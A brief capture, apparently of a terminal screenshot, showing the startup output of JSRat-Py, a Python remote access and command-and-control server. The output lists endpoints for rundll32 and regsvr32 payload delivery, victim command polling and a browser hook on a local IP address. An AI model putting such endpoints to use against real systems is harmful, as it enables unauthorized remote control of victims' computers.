 root@kali: ~/Desktop/JSRat-Py
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 1234
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.0.107:1234/connect
[*] regsvr32 invocation: http://192.168.0.107:1234/file.sct
[*] Client Command at: http://192.168.0.107:1234/wtf
[*] Browser Hook Set at: http://192.168.0.107:1234/hook
[-] Hit CTRL+C to Stop the Server at any time...
安全先师